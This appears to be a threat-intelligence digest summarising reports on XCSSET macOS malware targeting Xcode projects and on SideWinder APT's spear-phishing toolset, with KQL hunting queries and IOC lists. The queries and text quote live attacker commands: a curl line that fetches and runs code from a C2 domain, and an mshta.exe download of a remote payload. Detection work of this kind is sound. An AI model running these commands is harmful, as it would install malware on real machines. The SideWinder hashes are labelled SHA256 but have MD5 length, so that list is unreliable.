~/Desktop/test. It verifies the folder’s existence, checks access permissions, and resets TCC for Desktop, Downloads, and Documents if needed. It then archives the folder (excluding certain files and sizes) and uploads it to a C2 server before deleting the archive. - Command Runner (fpfb): Executes a predefined command (“ls -la ~/Desktop” currently) and uploads the result to the C2 server.
- Specific File Exfiltrator (vectfd): Retrieves files matching a pattern defined in
INAME_QUERY(currently “*test.txt”) within the user’s home directory, excluding certain directories and sizes. It archives the retrieved files, sends the archive to a C2 server, and deletes it.
The malware extensively uses obfuscation (hex and Base64 encoding, randomized payload generation, obfuscated module names), persistence techniques (zshrc, Dock, Git hooks), masquerading (fake applications), and TCC manipulation. It leverages AppleScript and shell scripting for various tasks.
Countries
The report does not explicitly state targeted countries. However, given the nature of software development and the global use of Xcode, the potential impact could be widespread.
Industries
The primary industry targeted is software development, specifically those developing applications for Apple platforms (macOS, iOS, etc.) using Xcode.
Recommendations
- Run the latest version of your operating systems and applications.
- Deploy the latest security updates as soon as they become available.
- Always inspect and verify Xcode projects downloaded or cloned from repositories.
- Encourage users to use web browsers that support Microsoft Defender SmartScreen like Microsoft Edge on macOS.
- Use Microsoft Defender for Endpoint on Mac.
- Turn on cloud-delivered protection and automatic sample submission on Microsoft Defender Antivirus.
- Enable potentially unwanted application (PUA) protection in block mode.
- Turn on network protection to block connections to malicious domains and IP addresses.
- Microsoft Defender XDR customers can refer to the list of applicable detections.
- Customers with provisioned access can use Microsoft Security Copilot in Microsoft Defender.
Hunting methods
- Search for suspicious commands while building an Xcode project using the provided KQL query:
DeviceProcessEvents | where ProcessCommandLine has_all("echo", "xxd -p -r", "| sh") or ProcessCommandLine has_all("echo", "base64 -d", "| sh") | where InitiatingProcessFileName has_any ("sh", "bash", "zsh") | where InitiatingProcessCommandLine contains "/Developer/Xcode/DerivedData" - Search for suspicious payload patterns using the provided KQL query:
DeviceProcessEvents | where ProcessCommandLine has_all("echo", "xxd -p -r", "| sh") or ProcessCommandLine has_all("echo", "base64 -d", "| sh") | where InitiatingProcessFileName has_any ("sh", "bash", "zsh") - Microsoft Sentinel customers can use the TI Mapping analytics to match the malicious domain indicators.
- Search for command lines making first contact to C2 server or stopping Xcode, Terminal, or Finder applications using the provided KQL query:
union DeviceFileEvents, DeviceProcessEvents | where Timestamp >= ago(90d) | where ProcessCommandLine contains 'curl -fskL -d "https://bulknames.ru/a" | sh >/dev/null 2>&1 &' or ProcessCommandLine has "ps aux | grep -E '/Applications/(SimulatorTrampoline|Terminal|Finder).app' | grep -v grep | awk '{print $2}' | xargs kill -9 &/dev/null || true" - Check for communications with network indicators of compromise (IOCs) using the provided KQL query:
let c2cdomains = dynamic(["bulknames.ru","castlenet.ru","chaoping.ru","devapple.ru", "gigacells.ru","gizmodoc.ru","trixmate.ru","itoyads.ru","rigglejoy.ru","rutornet.ru", "sigmate.ru","vivatads.ru","figmasol.ru"]); DeviceNetworkEvents | where RemoteUrl in (c2cdomains) | project TimeGenerated, DeviceId, DeviceName, Protocol, LocalIP, LocalIPType, LocalPort,RemoteIP, RemoteIPType, RemotePort, RemoteUrl - Check for infected file or script IOCs using the provided KQL query:
let selectedTimestamp = datetime(2025-01-01T00:00:00.0000000Z); let FileSHA256 = dynamic(["d338dc9a75a14753f57399815b5d996a1c5e65aa4eb203222d8c85fb3d74b02f","56670f51f94080f1ae45f2a433767f210f290835bf582e1a2e1876f1028832de","f67e2a27f0d1a4667b065ab05f884ff881eb7627e9d458f97f2204647b339c6e","","25d226d5cb0c74ed5b1b85f12d53a4c2de2147ff464b2a35db03987015b11e24", "c2a7970216576a6b8f74528ffcfa51aa2b72b7f3e4237d97715b1b5ba80b25ca","8cec3c106659709017bb253becf68296c7bf13e76fa92b4450c281003d225645", "ea90c72e67f1c9a9231732119576a7dcb29471f7da428866187d4326e78097f2","ff83f53a383ba3f1d6b002006adf16a7f0b3263185d56cb70104889874d67c5d","cc37a01d3351b3c166f04aec6f52849e909b0b9c8d55095d730c660691b1ba66"]); search in (AlertEvidence,BehaviorEntities,CommonSecurityLog,DeviceBaselineComplianceProfiles,DeviceEvents,DeviceFileEvents,DeviceImageLoadEvents, DeviceLogonEvents,DeviceNetworkEvents,DeviceProcessEvents,DeviceRegistryEvents,DeviceFileCertificateInfo,DynamicEventCollection,EmailAttachmentInfo,OfficeActivity,SecurityEvent,ThreatIntelligenceIndicator) TimeGenerated between ((selectedTimestamp - 1m) .. (selectedTimestamp + 90d)) // from January 1st runs the search for 90 days, change the selectedTimestamp above or 90d accordingly. and (SHA256 in (FileSHA256) or InitiatingProcessSHA256 in (FileSHA256)) - Monitor for the creation of files in
~/Library/Caches/com.apple.finder(fake Launchpad). - Look for processes interacting with or modifying
Info.plistfiles, especially those related to hiding applications (LSUIElementkey). - Monitor for the execution of
dockutilfrom unexpected locations. - Investigate the creation and execution of AppleScript applications, particularly those compiled with the “run-only” flag.
- Look for the creation of the
/Applications/Reminders.app/Notes/directory and files within it. - Monitor for the execution of JavaScript payloads via
osascript, especially those accessing Notes data. - Look for modifications to
~/.zshrcand the presence of~/.zshrc_aliases. - Monitor for network connections to the listed C2 domains.
- Search for files with the listed SHA-256 hashes.
- Monitor for the creation and modification of files within
.git/hooks/pre-commitdirectories.
IOC
Domains (C2 Servers):
bulknames[.]ru
castlenet[.]ru
chaoping[.]ru
devapple[.]ru
gigacells[.]ru
gizmodoc[.]ru
trixmate[.]ru
itoyads[.]ru
rigglejoy[.]ru
rutornet[.]ru
sigmate[.]ru
vivatads[.]ru
figmasol[.]ru
File Hashes (SHA-256):
d338dc9a75a14753f57399815b5d996a1c5e65aa4eb203222d8c85fb3d74b02f
56670f51f94080f1ae45f2a433767f210f290835bf582e1a2e1876f1028832de
f67e2a27f0d1a4667b065ab05f884ff881eb7627e9d458f97f2204647b339c6e
25d226d5cb0c74ed5b1b85f12d53a4c2de2147ff464b2a35db03987015b11e24
c2a7970216576a6b8f74528ffcfa51aa2b72b7f3e4237d97715b1b5ba80b25ca
8cec3c106659709017bb253becf68296c7bf13e76fa92b4450c281003d225645
ea90c72e67f1c9a9231732119576a7dcb29471f7da428866187d4326e78097f2
ff83f53a383ba3f1d6b002006adf16a7f0b3263185d56cb70104889874d67c5d
cc37a01d3351b3c166f04aec6f52849e909b0b9c8d55095d730c660691b1ba66
File Paths (of interest):
~/Library/Caches/com.apple.finder
/Applications/SimulatorTrampoline.app
/Applications/Reminders.app
/Applications/Reminders.app/Notes
/Applications/Terminal.app
/Applications/Finder.app
/tmp/b
/tmp/.n
~/.zshrc_aliases
Original link: https://www.microsoft.com/en-us/security/blog/2025/03/11/new-xcsset-malware-adds-new-obfuscation-persistence-techniques-to-infect-xcode-projects/
SideWinder targets the maritime and nuclear sectors with an updated toolset
Summmary
This article details the continued activity of the SideWinder APT group throughout the second part of 2024, following up on previous reporting from the first half of the year. The group, known for primarily targeting military and government entities in Pakistan, Sri Lanka, China, and Nepal, has aggressively expanded its focus to include government entities, logistics companies, and maritime infrastructures in South and Southeast Asia, the Middle East, and Africa. A significant increase in attacks against maritime infrastructures and logistics companies was observed, with initial focus on Djibouti, followed by a shift to other entities in Asia and a strong interest in targets within Egypt. Additionally, attacks indicated a specific interest in nuclear power plants and nuclear energy in South Asia and further expansion into new countries, especially in Africa. SideWinder continuously updates its toolset, infrastructure, and techniques to evade detection. The infection vector remains spear-phishing emails with malicious DOCX attachments exploiting the CVE-2017-11882 vulnerability to deploy the “Backdoor Loader” which then loads the “StealerBot” post-exploitation toolkit. The group demonstrates rapid response to security software detections by generating new malware versions, often within five hours, and modifies persistence mechanisms and file names. The targeted documents often concern governmental decisions, diplomatic issues, maritime infrastructure, port authorities, and nuclear energy. Generic topics are also used as lures.
Technical Details
 SideWinder’s attack chain begins with spear-phishing emails containing malicious DOCX files. These documents utilize the remote template injection technique to download a malicious RTF file from a server controlled by the attacker. The RTF file exploits the CVE-2017-11882 vulnerability to execute a malicious shellcode, initiating a multi-stage infection process.
SideWinder’s attack chain begins with spear-phishing emails containing malicious DOCX files. These documents utilize the remote template injection technique to download a malicious RTF file from a server controlled by the attacker. The RTF file exploits the CVE-2017-11882 vulnerability to execute a malicious shellcode, initiating a multi-stage infection process.
The shellcode executes embedded JavaScript code that invokes the mshtml.RunHTMLApplication function. In the updated toolset, the JavaScript runs the Windows utility mshta.exe to retrieve additional code from a remote server. An example command observed is: mshta.exe https://dgtk.depo-govpk[.]com/19263687/trui.
The downloaded HTA file contains heavily obfuscated JavaScript that loads the “Downloader Module” into memory. This JavaScript loader operates in two stages. The first stage decodes strings using a substitution algorithm and checks the installed RAM, terminating if it’s less than 950 MB. The second stage enumerates subfolders in Windows%\Microsoft.NET\Framework\ to determine the installed .NET framework version and sets the COMPLUS_Version environment variable accordingly. Finally, it decodes and loads the Downloader Module, which is embedded as a base64-encoded .NET serialized stream.
The Downloader Module, a .NET library, collects information about installed security solutions and downloads the “Module Installer”. A new version of app.dll (Downloader Module) employs a more sophisticated method for identifying security solutions. Instead of a simple WMI query, it now uses a different WMI to collect the antivirus name and its “productState”. Additionally, it compares running process names against an embedded dictionary of 137 process names associated with popular security solutions. The WMI query is only executed if no Kaspersky processes are running.
The infection chain culminates in the installation of “Backdoor Loader”, a library sideloaded using legitimate and signed applications. Its primary function is to load the “StealerBot” implant into memory. While “StealerBot” remained unchanged, numerous variants of “Backdoor Loader” have been distributed. Previously, it was designed to be loaded by propsys.dll or vsstrace.dll. Recent campaigns have seen variants distributed under names such as JetCfg.dll, policymanager.dll, winmm.dll, xmllite.dll, dcntel.dll, and UxTheme.dll. These newer variants feature enhanced anti-analysis code and extensive use of Control Flow Flattening to evade detection. A new C++ version of “Backdoor Loader” was also observed, with the same core logic as the .NET variants but lacking anti-analysis techniques. Notably, many C++ samples were tailored to specific targets, configured to load the second stage from a specific file path embedded in the code, including the user’s name (e.g., C:\Users\[REDACTED]\AppData\Roaming\valgrind\[REDACTED FILE NAME].[REDACTED EXTENSION]). This suggests manual deployment after initial compromise.
SideWinder actively monitors detections of its tools and responds by generating new and modified versions, often within five hours. They also adapt their techniques for maintaining persistence and loading components and change the names and paths of malicious files.
Observed commands include the use of mshta.exe to download remote HTA files containing malicious JavaScript. The JavaScript then loads further modules into memory. The Downloader Module uses WMI queries to gather information about installed security solutions. The Backdoor Loader is sideloaded by various legitimate applications.
Countries
Pakistan
Sri Lanka
China
Nepal
South and Southeast Asia
Middle East
Africa
Djibouti
Egypt
Asia
South Asia
Austria
Bangladesh
Cambodia
Indonesia
Mozambique
Myanmar
Philippines
United Arab Emirates
Vietnam
Afghanistan
Algeria
Bulgaria
India
Maldives
Rwanda
Saudi Arabia
Turkey
Uganda
Industries
Military
Government
Logistics companies
Maritime infrastructures
Nuclear power plants
Nuclear energy agencies
Telecommunication
Consulting
IT service companies
Real estate agencies
Hotels
Diplomatic entities
Recommendations
Maintaining a patch management process to apply security fixes, especially for the Microsoft Office vulnerability CVE-2017-11882.
Using a comprehensive security solution that provides incident detection and response, as well as threat hunting.
Implementing regular employee training and awareness programs for corporate security, focusing on the risks of spear-phishing emails.
Hunting methods
The article mentions that heuristic and behavioral rules for effective malware detection are being updated. It also states that IoCs and YARA rules are available to customers of the Kaspersky Intelligence Reporting Service. No specific YARA, Sigma, KQL, SPL, or other hunting queries are provided directly in the article.
IOC
Microsoft Office Documents Hashes (SHA256):
e9726519487ba9e4e5589a8a5ec2f933
d36a67468d01c4cb789cd6794fb8bc70
313f9bbe6dac3edc09fe9ac081950673
bd8043127abe3f5cfa61bd2174f54c60
e0bce049c71bc81afe172cd30be4d2b7
872c2ddf6467b1220ee83dca0e118214
3d9961991e7ae6ad2bae09c475a1bce8
a694ccdb82b061c26c35f612d68ed1c2
f42ba43f7328cbc9ce85b2482809ff1c
Backdoor Loader Hashes (SHA256):
0216ffc6fb679bdf4ea6ee7051213c1e
433480f7d8642076a8b3793948da5efe
Domains:
pmd-office[.]info
modpak[.]info
dirctt888[.]info
modpak-info[.]services
pmd-offc[.]info
dowmloade[.]org
dirctt888[.]com
portdedjibouti[.]live
mods[.]email
dowmload[.]co
downl0ad[.]org
d0wnlaod[.]com
d0wnlaod[.]org
dirctt88[.]info
directt88[.]com
file-dwnld[.]org
defencearmy[.]pro
document-viewer[.]info
aliyum[.]email
d0cumentview[.]info
debcon[.]live
document-viewer[.]live
documentviewer[.]info
ms-office[.]app
ms-office[.]pro
pncert[.]info
session-out[.]com
zeltech[.]live
ziptec[.]info
depo-govpk[.]com
crontec[.]site
mteron[.]info
mevron[.]tech
veorey[.]live
mod-kh[.]info
Original link: https://securelist.com/sidewinder-apt-updates-its-toolset-and-targets-nuclear-sector/115847/